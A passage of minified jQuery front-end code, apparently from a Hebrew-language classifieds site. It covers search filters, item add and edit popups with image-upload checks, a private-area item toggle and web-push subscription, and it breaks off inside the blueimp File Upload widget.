i=!1;$(s).each(function(e,n){n.uniqueID==t&&(i=!0)}),i||s.push({uniqueID:t,filterID:$(this).data("filterId"),fieldName:$(this).data("fieldName"),value:$(this).data("value"),count:$(this).data("count"),display:$(this).data("display"),title:$(this).data("title")})}else $(s).each(function(e,i){i.uniqueID==t&&s.splice(e,1)})}),o(),i.hide(),t.show()},f=function(){$("body").on("click",".filtersSection .filters .singleFilter",function(){$(this).remove(),m(),c()})},m=function(){n=[],$(".filtersSection .filters .singleFilter").each(function(){n.push({uniqueID:$(this).data("optionUniqueId"),filterID:$(this).data("filterId"),fieldName:$(this).data("fieldName"),value:$(this).data("value"),count:$(this).data("count"),display:$(this).data("display"),title:$(this).data("title")})}),e.is(":visible")&&(s=n,d())},g=function(){var e={};return $(n).each(function(t,i){var n=i.fieldName;e[n]||(e[n]=[]),e[n].push({value:i.value})}),e};return{init:function(){return a(),f(),{getFilters:g}}}};return{init:l}},AddMoreHelper=function(){var e="",t="",i=!1,n=!1,s=!1,a=function(a,l,c,d){e=a,t=l,i=c,n=$(".add_luach_item_pupup"),$(".add_luach_item").click(v),$(".close_button, .closePopup").click(y),d&&v(),n.find(".categoriesList .singleCategory input[type=radio]").change(function(){o(r())}),s=f()},o=function(e){n.find(".singleSection.extra[data-category-id!="+e+"]").slideUp(),n.find(".singleSection.extra[data-category-id="+e+"]").slideDown(),"1"==n.find(".categoriesList .singleCategory input[type=radio]:checked").data("hasImage")?n.find(".singleField.image").slideDown():n.find(".singleField.image").slideUp()},r=function(){return n.find(".categoriesList .singleCategory input[type=radio]:checked").val()},l=function(e){var t=new FormData;return $.each($("input, textarea, file, select",e),function(e,i){if("extra"!=$(i).data("type")||$(i).data("categoryId")==r()){var n=$(i).attr("name"),s=$(i).attr("type");if("file"==s&&n)if($(i).attr("multiple"))for(var a=0;a<$(i)[0].files.length;a++)t.append(n+"[]",$(i)[0].files[a]);else t.append(n,$(i)[0].files[0]);else"checkbox"==s||"radio"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}}),t},c=function(e){$(".errors_block, .success_block",e).hide()},d=function(e){$(".error",e).removeClass("error"),c(e)},u=function(e){$(".success_block",e).slideDown(),$(".add_item_button, .errors_block, .sections, .notes",e).slideUp(),setTimeout(function(){s.removeAllImages(),e[0].reset(),c(),$(".add_item_button, .sections, .notes",e).slideDown()},5e3)},h=function(e,t){var i="";for(key in t){if(key.indexOf(".")!==-1){var s=key.split(".");s=s[0],e.find("[name="+s+"]").addClass("error")}else e.find("[name="+key+"]").addClass("error");i+="<li>"+t[key]+"</li>"}$(".errors_block ul",e).html(i),$(".errors_block",e).slideDown(),n.scrollTop($(".errors_block")[0].scrollHeight)},p=function(){n.find("form").on("submit",function(t){t.preventDefault();var i=$(this);if(i.hasClass("disable"))return!1;i.addClass("disable"),d(i);var n=l(i);return $.ajax({url:e,type:"POST",data:n,xhr:function(){var e=$.ajaxSettings.xhr();return e},cache:!1,contentType:!1,processData:!1}).done(function(e){e.ok?u(i):h(i,e.errors)}).error(function(e){i.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)&&(e.responseText=$.parseJSON(e.responseText),h(i,e.responseText))}).always(function(){i.removeClass("disable")}),!1})},f=function(){n.find(".singleField.image").each(function(){var i=$(this),s=i.find("input.file_upload"),a=i.find(".image_upload"),o=(a.find(".image_block"),a.find(".close"));i.find(".image_select").click(function(){s.click()}),$(s).change(function(){if($(s)[0]&&$(s)[0].value&&$(s)[0].files)if(g($(s)[0]))t(i);else{var a="שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+m.join(", ")+" בלבד.";h(n,{global:a}),e(i)}}),o.click(function(){e(i)})});var e=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];t.hide(),i.html(""),n.value=""},t=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];i.html("");for(var s=0;s<n.files.length;s++){var a=new FileReader;return a.onload=function(e){t.show(),i.html('<img src="'+e.target.result+'">')},void a.readAsDataURL(n.files[s])}};return{removeAllImages:function(){n.find(".singleField.image").each(function(){e($(this))})}}},m=[".jpg",".jpeg",".png"],g=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<m.length;s++){var a=m[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},v=function(){$(".innerPageContainer .sidebar-toggler").hide(),$(".innerPageContainer .content").hide(),$(".innerPageContainer .filtersSection").hide(),$(".add_luach_item").hide(),n.slideDown(),o(r()),p()},y=function(){n.slideUp(function(){$(".innerPageContainer .sidebar-toggler").show(),$(".innerPageContainer .content").show(),$(".innerPageContainer .filtersSection").show(),$(".add_luach_item").show()})};return{init:a}},AddMoreHelperDesktop=function(){var e="",t=!1,i=!1,n=!1,s=!1,a=function(a,l,c){e=a,t=l,i=$(".add_luach_item_pupup"),n=i.find(".inner_container"),$(".add_luach_item").click(v),$(".close_button, .closePopup").click(y),c&&v(),n.find(".categoriesList .singleCategory input[type=radio]").change(function(){o(r())}),s=f()},o=function(e){n.find(".singleSection.extra[data-category-id!="+e+"]").slideUp(),n.find(".singleSection.extra[data-category-id="+e+"]").slideDown(),"1"==n.find(".categoriesList .singleCategory input[type=radio]:checked").data("hasImage")?n.find(".singleField.image").slideDown():n.find(".singleField.image").slideUp()},r=function(){return n.find(".categoriesList .singleCategory input[type=radio]:checked").val()},l=function(e){var t=new FormData;return $.each($("input, textarea, file, select",e),function(e,i){if("extra"!=$(i).data("type")||$(i).data("categoryId")==r()){var n=$(i).attr("name"),s=$(i).attr("type");if("file"==s&&n)if($(i).attr("multiple"))for(var a=0;a<$(i)[0].files.length;a++)t.append(n+"[]",$(i)[0].files[a]);else t.append(n,$(i)[0].files[0]);else"checkbox"==s||"radio"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}}),t},c=function(e){$(".errors_block, .success_block",e).hide()},d=function(e){$(".error",e).removeClass("error"),c(e)},u=function(e){$(".success_block",e).show(),$(".rightSection, .leftSection",e).hide(),n.addClass("success"),setTimeout(function(){s.removeAllImages(),e[0].reset(),c(),n.removeClass("success"),$(".rightSection, .leftSection",e).show()},5e3)},h=function(e,t){var i="";for(key in t){if(key.indexOf(".")!==-1){var s=key.split(".");s=s[0],e.find("[name="+s+"]").addClass("error")}else e.find("[name="+key+"]").addClass("error");i+="<li>"+t[key]+"</li>"}$(".errors_block ul",e).html(i),$(".errors_block",e).slideDown(),n.scrollTop($(".errors_block")[0].scrollHeight)},p=function(){n.find("form").on("submit",function(t){t.preventDefault();var i=$(this);if(i.hasClass("disable"))return!1;i.addClass("disable"),d(i);var n=l(i);return $.ajax({url:e,type:"POST",data:n,xhr:function(){var e=$.ajaxSettings.xhr();return e},cache:!1,contentType:!1,processData:!1}).done(function(e){e.ok?u(i):h(i,e.errors)}).error(function(e){i.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)&&(e.responseText=$.parseJSON(e.responseText),h(i,e.responseText))}).always(function(){i.removeClass("disable")}),!1})},f=function(){n.find(".singleField.image").each(function(){var i=$(this),s=i.find("input.file_upload"),a=i.find(".image_upload"),o=(a.find(".image_block"),a.find(".close"));i.find(".image_select").click(function(){s.click()}),$(s).change(function(){if($(s)[0]&&$(s)[0].value&&$(s)[0].files)if(g($(s)[0]))t(i);else{var a="שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+m.join(", ")+" בלבד.";h(n,{global:a}),e(i)}}),o.click(function(){e(i)})});var e=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];t.hide(),i.html(""),n.value=""},t=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];i.html("");for(var s=0;s<n.files.length;s++){var a=new FileReader;return a.onload=function(e){t.show(),i.html('<img src="'+e.target.result+'">')},void a.readAsDataURL(n.files[s])}};return{removeAllImages:function(){n.find(".singleField.image").each(function(){e($(this))})}}},m=[".jpg",".jpeg",".png"],g=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<m.length;s++){var a=m[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},v=function(){i.show(),n.slideDown(),o(r()),p()},y=function(){n.slideUp(function(){i.hide()})};return{init:a}},LuachCategoryLoaderDesktop=function(){var e="",t="",i="",n=1,s=!1,a=!1,o=!1,r=4,l=5,c=function(i,r){e=i,t=r,s=$(".loadCategories"),a=$(".categoryItems"),o=$(".pagination"),h().init(),d(),$("body").on("click",".pagination .page",function(){n=$(this).data("page"),d()})},d=function(){s.show(),a.hide(),o.hide();var r={page:n,_token:t,filters:h().getFilters(),query:i};$.post(e,r,function(e){var t=e.rows,i=e.paginateArray,n="";e.total?$(t).each(function(e,t){n+=t}):(n+='<div class="noResults">',n+="לא נמצאו תוצאות!",n+="</div>"),a.html(n).show();var r="";i&&(r+='<nav class="pagination introfx clearfix">',r+='<div class="wp-pagenavi">',r+='<div class="pagesContainer">',$(i.items).each(function(e,t){t.content?t.url?(r+='<a href="javascript:void(0)" data-page="'+t.page+'" class="page" title="'+t.title+'">',r+=t.content,r+="</a>"):(r+="<div>",r+='<span class="'+(e&&e!=i.items.length-1?"current":"")+'">',r+=t.content,r+="</span>",r+="</div>"):r+='<div style="float: right;width: 35px;height:44px;"> </div>'}),r+="</div>",r+="</div>",r+="</nav>"),o.html(r).show(),s.hide()})},u=function(){var e=0;$(".filtersBlock .filterBlock.show").each(function(){if($(this).removeClass("bRight").removeClass("bLeft").removeClass("pRight").removeClass("pLeft"),e<3)switch(e){case 0:$(this).addClass("pLeft");break;case 1:$(this).addClass("pLeft pRight bRight");break;case 2:$(".moreFilters").is(":visible")?$(this).addClass("pLeft pRight bRight bLeft"):$(this).addClass("pLeft pRight bRight")}e++})},h=function(){var e=function(e){e.removeClass("hide").addClass("show")},t=function(e){e.removeClass("show").addClass("hide")},i=function(){var i=[];for(var n in o())i.push(n);var s=2,a=[];$(".filtersItems .filterBlock").each(function(){var n=$(this).data("filterId");if(i.length){var o=$(".filtersItems .filterBlock.show").length;i.indexOf(n.toString())!==-1?t($(this)):s<=r&&o<=r?(e($(this)),a.push(n),s++):t($(this))}else s<=r?(e($(this)),a.push(n),s++):t($(this))});var c=1;$(".filtersItems .moreFilters .moreFiltersItem").each(function(){var n=$(this).data("filterId");i.indexOf(n.toString())!==-1||a.indexOf(n)!==-1?t($(this)):c<=l?(e($(this)),c++):t($(this))}),1==c?$(".filtersItems .moreFilters").hide():$(".filtersItems .moreFilters").show(),u()},n=function(){$(".extentFilterButton").click(function(){var e=[];$(".extendFilterBlock input[name=extentFilterCheckbox]:checked").each(function(){e.push({uniqueID:$(this).data("optionUniqueId"),filterID:$(this).data("filterId"),fieldName:$(this).data("fieldName"),value:$(this).data("value"),count:$(this).data("count"),display:$(this).data("display"),title:$(this).data("title")})}),e.length&&(c(e),i(),d()),$(".extendFilterBlock input[name=extentFilterCheckbox]:checked").removeAttr("checked"),$(".extendFilterBlock, .extendFilterBlock .extendFilterGroup").hide()})},s=function(){$(".filterBlock .filterItem").click(function(){var e={uniqueID:$(this).data("optionUniqueId"),filterID:$(this).data("filterId"),fieldName:$(this).data("fieldName"),value:$(this).data("value"),count:$(this).data("count"),display:$(this).data("display"),title:$(this).data("title")};c([e]),i(),d()})},a=function(){$("body").on("click",".selectedFilter .selectedFilterRemove",function(){$(this).parent().remove(),i(),d()})},o=function(){var e={};return $(".selectedFilters .selectedFilter").each(function(){var t=$(this).data("filterId");e[t]||(e[t]=[]),e[t].push({uniqueID:$(this).data("optionUniqueId"),filterID:t,fieldName:$(this).data("fieldName"),value:$(this).data("value"),count:$(this).data("count"),display:$(this).data("display"),title:$(this).data("title")})}),e},c=function(e){$(e).each(function(e,t){var i='<div class="selectedFilter" data-option-unique-id="'+t.uniqueID+'"  data-filter-id="'+t.filterID+'" data-field-name="'+t.fieldName+'" data-value="'+t.value+'" data-count="'+t.count+'" data-display="'+t.display+'" data-title="'+t.title+'"><span class="selectedFilterRemove">x</span><span class="selectedFilterTitle">'+t.title+': </span><span class="content">'+t.display+"</span></div>";$(".selectedFilters").append(i)})},h=function(){$(".filterBlock .filterMore, .moreFilters .moreFiltersItem").click(function(){var e=$(this).data("filterId");$(".extendFilterBlock .extendFilterGroup[data-filter-id!="+e+"]").hide(),$(".extendFilterBlock .extendFilterGroup[data-filter-id="+e+"]").show(),$(".extendFilterBlock").show()}),$("body").on("click",".extendFilterClose",function(){$(".extendFilterBlock, .extendFilterBlock .extendFilterGroup").hide()})},p=function(){s(),n(),a(),h()},f=function(){var e={};return $(".selectedFilters .selectedFilter").each(function(){var t=$(this).data("fieldName");e[t]||(e[t]=[]),e[t].push({value:$(this).data("value")})}),e};return{init:p,getFilters:f}};return{init:c}},handlePrivateAreaMobile=function(e,t){var i=e,n=t,s=function(e){var t=e.data("itemId");e.find(".loader").show(),e.find(".on, .off").hide(),$.ajax({url:i+"/changeActive",type:"POST",data:{itemId:t,_token:n}}).always(function(){top.location.href=i+"?itemId="+t})},a=function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var i=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),n=i.exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},o=a("itemId");o&&$([document.documentElement,document.body]).animate({scrollTop:$(".singleItem[data-item-id='"+o+"']").offset().top-60},300);var r=function(e){var t=e.data("itemId"),i=$(".edit_luach_item_pupup[data-item-id='"+t+"']");i.is(":visible")?(i.slideUp(),$([document.documentElement,document.body]).animate({scrollTop:e.offset().top-60},300)):(i.slideDown(),$([document.documentElement,document.body]).animate({scrollTop:i.offset().top-50},300))},l=function(e){var t=e.data("itemId"),n=$(".edit_luach_item_pupup[data-item-id='"+t+"']");$(".close_button, .closePopup").click(function(){n.slideUp()});var s=function(e){var t=new FormData;return $.each($("input, textarea, file, select",e),function(e,i){var n=$(i).attr("name"),s=$(i).attr("type");if("file"==s&&n)if($(i).attr("multiple"))for(var a=0;a<$(i)[0].files.length;a++)t.append(n+"[]",$(i)[0].files[a]);else t.append(n,$(i)[0].files[0]);else"checkbox"==s||"radio"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}),t},a=function(e){$(".errors_block, .success_block",e).hide()},o=function(e){$(".error",e).removeClass("error"),a(e)},r=function(e){$(".success_block",e).slideDown(),$(".add_item_button, .errors_block, .sections, .notes",e).slideUp(),setTimeout(function(){h.removeAllImages(),e[0].reset(),$([document.documentElement,document.body]).animate({scrollTop:n.offset().top-50},300),a(),top.location.href=i+"?itemId="+t},3e3)},l=function(e,t){var i="";for(key in t){if(key.indexOf(".")!==-1){var s=key.split(".");s=s[0],e.find("[name="+s+"]").addClass("error")}else e.find("[name="+key+"]").addClass("error");i+="<li>"+t[key]+"</li>"}$(".errors_block ul",e).html(i),$(".errors_block",e).slideDown(),n.scrollTop($(".errors_block")[0].scrollHeight)},c=function(){n.find(".singleField.image").each(function(){var i=$(this),s=i.find("input.file_upload"),a=i.find(".image_upload"),o=(a.find(".image_block"),a.find(".close"));i.find(".image_select").click(function(){s.click()}),$(s).change(function(){if($(s)[0]&&$(s)[0].value&&$(s)[0].files)if(u($(s)[0]))t(i);else{var a="שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+d.join(", ")+" בלבד.";l(n,{global:a}),e(i)}}),o.click(function(){e(i)})});var e=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];t.hide(),i.html(""),n.value=""},t=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];i.html("");for(var s=0;s<n.files.length;s++){var a=new FileReader;return a.onload=function(e){t.show(),i.html('<img src="'+e.target.result+'">')},void a.readAsDataURL(n.files[s])}};return{removeAllImages:function(){n.find(".singleField.image").each(function(){e($(this))})}}},d=[".jpg",".jpeg",".png"],u=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<d.length;s++){var a=d[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},h=c();n.find("form").on("submit",function(e){e.preventDefault();var t=$(this);if(t.hasClass("disable"))return!1;t.addClass("disable"),o(t);var n=s(t);return $.ajax({url:i+"/update",type:"POST",data:n,xhr:function(){var e=$.ajaxSettings.xhr();return e},cache:!1,contentType:!1,processData:!1}).done(function(e){e.ok?r(t):l(t,e.errors)}).error(function(e){t.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)&&(e.responseText=$.parseJSON(e.responseText),l(t,e.responseText))}).always(function(){t.removeClass("disable")}),!1})};$(".singleItem:not(.not_active_timer)").each(function(){$(this).find(".is_active_toggle").click(function(){s($(this))});var e=$(this);$(this).find(".edit_button").click(function(){r(e)}),l($(this))})},handlePrivateAreaDesktop=function(e,t){var i=e,n=t,s=function(e){var t=e.data("itemId");e.find(".loader").show(),e.find(".on, .off").hide(),$.ajax({url:i+"/changeActive",type:"POST",data:{itemId:t,_token:n}}).always(function(){top.location.href=i+"?itemId="+t})},a=function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var i=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),n=i.exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},o=a("itemId");o&&$([document.documentElement,document.body]).animate({scrollTop:$(".singleItem[data-item-id='"+o+"']").offset().top-60},300);var r=function(e){var t=e.data("itemId"),i=$(".edit_luach_item_pupup[data-item-id='"+t+"']");i.is(":visible")?(i.slideUp(),$([document.documentElement,document.body]).animate({scrollTop:e.offset().top-60},300)):(i.slideDown(),$([document.documentElement,document.body]).animate({scrollTop:i.offset().top-50},300))},l=function(e){var t=e.data("itemId"),n=$(".edit_luach_item_pupup[data-item-id='"+t+"']");n.find(".close_button, .closePopup").click(function(){n.slideUp()});var s=function(e){var t=new FormData;return $.each($("input, textarea, file, select",e),function(e,i){var n=$(i).attr("name"),s=$(i).attr("type");if("file"==s&&n)if($(i).attr("multiple"))for(var a=0;a<$(i)[0].files.length;a++)t.append(n+"[]",$(i)[0].files[a]);else t.append(n,$(i)[0].files[0]);else"checkbox"==s||"radio"==s?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}),t},a=function(e){$(".errors_block, .success_block",e).hide()},o=function(e){$(".error",e).removeClass("error"),a(e)},r=function(e){$(".success_block",e).show(),$(".rightSection, .leftSection",e).hide(),n.find(".inner_container").addClass("success"),setTimeout(function(){h.removeAllImages(),e[0].reset(),a(),top.location.href=i+"?itemId="+t},3e3)},l=function(e,t){var i="";for(key in t){if(key.indexOf(".")!==-1){var s=key.split(".");s=s[0],e.find("[name="+s+"]").addClass("error")}else e.find("[name="+key+"]").addClass("error");i+="<li>"+t[key]+"</li>"}$(".errors_block ul",e).html(i),$(".errors_block",e).slideDown(),n.scrollTop($(".errors_block")[0].scrollHeight)},c=function(){n.find(".singleField.image").each(function(){var i=$(this),s=i.find("input.file_upload"),a=i.find(".image_upload"),o=(a.find(".image_block"),a.find(".close"));i.find(".image_select").click(function(){s.click()}),$(s).change(function(){if($(s)[0]&&$(s)[0].value&&$(s)[0].files)if(u($(s)[0]))t(i);else{var a="שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+d.join(", ")+" בלבד.";l(n,{global:a}),e(i)}}),o.click(function(){e(i)})});var e=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];t.hide(),i.html(""),n.value=""},t=function(e){var t=e.find(".image_upload"),i=t.find(".image_block"),n=e.find("input.file_upload")[0];i.html("");for(var s=0;s<n.files.length;s++){var a=new FileReader;return a.onload=function(e){t.show(),i.html('<img src="'+e.target.result+'">')},void a.readAsDataURL(n.files[s])}};return{removeAllImages:function(){n.find(".singleField.image").each(function(){e($(this))})}}},d=[".jpg",".jpeg",".png"],u=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<d.length;s++){var a=d[s];i.substr(i.length-a.length,a.length).toLowerCase()==a.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},h=c();n.find("form").on("submit",function(e){e.preventDefault();var t=$(this);if(t.hasClass("disable"))return!1;t.addClass("disable"),o(t);var n=s(t);return $.ajax({url:i+"/update",type:"POST",data:n,xhr:function(){var e=$.ajaxSettings.xhr();return e},cache:!1,contentType:!1,processData:!1}).done(function(e){e.ok?r(t):l(t,e.errors)}).error(function(e){t.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)&&(e.responseText=$.parseJSON(e.responseText),l(t,e.responseText))}).always(function(){t.removeClass("disable")}),!1})};$(".singleItem:not(.not_active_timer)").each(function(){$(this).find(".is_active_toggle").click(function(){s($(this))});var e=$(this);$(this).find(".edit_button").click(function(){r(e)}),l($(this))})};!function(){var e={isSubscribed:!1,swRegistration:null,popup:$(".push_popup"),thanks:$(".push_popup_thanks"),hasUser:!1,userData:null,type:null,enableLogs:!1},t=function(t){"new"==t?(e.thanks.find("content").hide(),e.thanks.find(".content_new").show(),e.thanks.show()):"changed"==t?(e.thanks.find("content").hide(),e.thanks.find(".content_changed").show(),e.thanks.show()):"disabled"==t&&(e.thanks.find("content").hide(),e.thanks.find(".content_disabled").show(),e.thanks.show()),e.thanks.find(".close_btn").click(function(){e.thanks.hide()}),setTimeout(function(){e.thanks.hide()},2500)},i=function(t,i,n){if(e.enableLogs)switch(t){case"error":n?console.error("["+i+"]",n):console.error("["+i+"]");break;case"log":n?console.log("["+i+"]",n):console.log("["+i+"]");break;case"warn":n?console.warn("["+i+"]",n):console.warn("["+i+"]")}},n=function(){var e=localStorage.getItem("push_user");if(!e||"[object Object]"==e)return i("error","getCurrentUserData",!1),!1;var t=JSON.parse(localStorage.getItem("push_user"));return t&&t.endpoint&&t.keys_auth&&t.keys_p256dh&&t.timestamp&&t.unique_id&&t.type?(i("log","getCurrentUserData",t),t):(i("log","getCurrentUserData",!1),!1)},s=function(){e.popup&&(e.popup.removeClass("allow"),e.popup.hide())},a=function(){var e=parseInt(localStorage.getItem("displayCount"));return e>0?e:0},o=function(){localStorage.setItem("displayCount",a()+1)},r=function(){localStorage.setItem("displayCount",0)},l=function(e){for(var t="=".repeat((4-e.length%4)%4),i=(e+t).replace(/\-/g,"+").replace(/_/g,"/"),n=window.atob(i),s=new Uint8Array(n.length),a=0;a<n.length;++a)s[a]=n.charCodeAt(a);return s},c=function(n){i("log","sendDataToServer");var s={is_active:1};{if(e.hasUser){if(n){var a=JSON.parse(JSON.stringify(n));s.type=e.type,s.endpoint=a.endpoint,s.keys_auth=a.keys.auth,s.keys_p256dh=a.keys.p256dh}else s.is_active=0;return d(s)?(s.unique_id=e.userData.unique_id,s.timestamp=e.userData.timestamp,i("log","sendDataToServer","user changed"),t(s.is_active?"changed":"disabled"),void u(s)):void i("log","sendDataToServer","no update")}if(n&&e.type){var a=JSON.parse(JSON.stringify(n));s.type=e.type,s.endpoint=a.endpoint,s.keys_auth=a.keys.auth,s.keys_p256dh=a.keys.p256dh,i("log","sendDataToServer","new user"),t("new"),u(s)}}},d=function(t){var n=e.userData.type!=t.type||e.userData.endpoint!=t.endpoint||e.userData.keys_auth!=t.keys_auth||e.userData.keys_p256dh!=t.keys_p256dh||e.userData.is_active!=t.is_active;return i("log","checkIfUserChanged",{isChanged:n,userObject:e.userData,type:e.type,data:t}),n},u=function(t){if(i("log","updateServer",t),!t.is_active||t.type){t.is_desktop=isDesktop;var n=MainUrl+"/ajax/push_client";$.ajax({url:n,type:"POST",data:t}).done(function(n){t.is_active=n.is_active,t.unique_id=n.unique_id,t.timestamp=n.timestamp,i("log","localStorage.setItem->push_user",t),localStorage.setItem("push_user",JSON.stringify(t)),e.userData=t})}},h=function(){i("log","subscribeUser"),e.popup.addClass("allow");var t=l(applicationServerPublicKey);e.swRegistration.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:t}).then(function(t){i("log","swRegistration.pushManager.subscribe -> success",t),s(),c(t),e.isSubscribed=!0})["catch"](function(t){i("error","swRegistration.pushManager.subscribe -> error",t),s(),e.isSubscribed=!1})},p=function(){i("log","handlePopup"),e.popup.find(".push_inner_container .push_option").click(function(){var t=$(this).data("type");e.type=t,i("log","_pushObject.popup click -> type",t),"serviceWorker"in navigator&&"PushManager"in window?h():s()}),e.popup.find(".push_inner_container .push_cancel").change(function(){o(),o(),i("log","_pushObject.popup click -> cancel"),s()}),e.popup.find(".push_inner_container .close_btn").click(function(){o(),i("log","_pushObject.popup click -> close"),s()}),e.popup.find(".push_allow_notifications .close_btn").click(function(){i("log","_pushObject.popup push_allow_notifications click -> close"),s()})},f=function(){i("log","initUI"),e.swRegistration.pushManager.getSubscription().then(function(t){return i("log","swRegistration.pushManager.getSubscription",[t,e]),t&&e.type?(i("log","swRegistration.pushManager.getSubscription","sendDataToServer OK"),void c(t)):"denied"===Notification.permission?(i("error","swRegistration.pushManager.getSubscription","permission denied"),r(),o(),e.popup&&e.popup.remove(),void c(null)):void 0})};if(p(),"serviceWorker"in navigator&&"PushManager"in window){var m=n();m&&(e.hasUser=!0,e.userData=m,m.type&&(e.type=m.type)),navigator.serviceWorker.register(MainUrl+"/files/website/js/push_sw.js").then(function(t){i("log","navigator.serviceWorker.register","success"),e.swRegistration=t,e.swRegistration.update(),f()})["catch"](function(e){i("error","navigator.serviceWorker.register",e),console.error("Service Worker Error",e)})}else i("error","no service worker"),e.popup.addClass("no_support"),s()}(),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","jquery.ui.widget"],e):"object"==typeof exports?e(require("jquery"),require("./vendor/jquery.ui.widget")):e(window.jQuery);
}(function(e){"use strict";function t(t){var i="dragover"===t;return function(n){n.dataTransfer=n.originalEvent&&n.originalEvent.dataTransfer;var s=n.dataTransfer;s&&e.inArray("Files",s.types)!==-1&&this._trigger(t,e.Event(t,{delegatedEvent:n}))!==!1&&(n.preventDefault(),i&&(s.dropEffect="copy"))}}e.support.fileInput=!(new RegExp("(Android (1\\.[0156]|2\\.[01]))|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)|(w(eb)?OSBrowser)|(webOS)|(Kindle/(1\\.0|2\\.[05]|3\\.0))").test(window.navigator.userAgent)||e('<input type="file">').prop("disabled")),e.support.xhrFileUpload=!(!window.ProgressEvent||!window.FileReader),e.support.xhrFormDataFileUpload=!!window.FormData,e.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),e.widget("blueimp.fileupload",{options:{dropZone:e(document),pasteZone:void 0,fileInput:void 0,replaceFileInput:!0,paramName:void 0,singleFileUploads:!0,limitMultiFileUploads:void 0,limitMultiFileUploadSize:void 0,limitMultiFileUploadSizeOverhead:512,sequentialUploads:!1,limitConcurrentUploads:void 0,forceIframeTransport:!1,redirect:void 0,redirectParamName:void 0,postMessage:void 0,multipart:!0,maxChunkSize:void 0,uploadedBytes:void 0,recalculateProgress:!0,progressInterval:100,bitrateInterval:500,autoUpload:!0,messages:{uploadedBytes:"Uploaded bytes exceed file size"},i18n:function(t,i){return t=this.messages[t]||t.toString(),i&&e.each(i,function(e,i){t=t.replace("{"+e+"}",i)}),t},formData:function(e){return e.serializeArray()},add:function(t,i){return!t.isDefaultPrevented()&&void((i.autoUpload||i.autoUpload!==!1&&e(this).fileupload("option","autoUpload"))&&i.process().done(function(){i.submit()}))},processData:!1,contentType:!1,cache:!1,timeout:0},_specialOptions:["fileInput","dropZone","pasteZone","multipart","forceIframeTransport"],_blobSlice:e.support.blobSlice&&function(){var e=this.slice||this.webkitSlice||this.mozSlice;return e.apply(this,arguments)},_BitrateTimer:function(){this.timestamp=Date.now?Date.now():(new Date).getTime(),this.loaded=0,this.bitrate=0,this.getBitrate=function(e,t,i){var n=e-this.timestamp;return(!this.bitrate||!i||n>i)&&(this.bitrate=(t-this.loaded)*(1e3/n)*8,this.loaded=t,this.timestamp=e),this.bitrate}},_isXHRUpload:function(t){return!t.forceIframeTransport&&(!t.multipart&&e.support.xhrFileUpload||e.support.xhrFormDataFileUpload)},_getFormData:function(t){var i;return"function"===e.type(t.formData)?t.formData(t.form):e.isArray(t.formData)?t.formData:"object"===e.type(t.formData)?(i=[],e.each(t.formData,function(e,t){i.push({name:e,value:t})}),i):[]},_getTotal:function(t){var i=0;return e.each(t,function(e,t){i+=t.size||1}),i},_initProgressObject:function(t){var i={loaded:0,total:0,bitrate:0};t._progress?e.extend(t._progress,i):t._progress=i},_initResponseObject:function(e){var t;if(e._response)for(t in e._response)e._response.hasOwnProperty(t)&&delete e._response[t];else e._response={}},_onProgress:function(t,i){if(t.lengthComputable){var n,s=Date.now?Date.now():(new 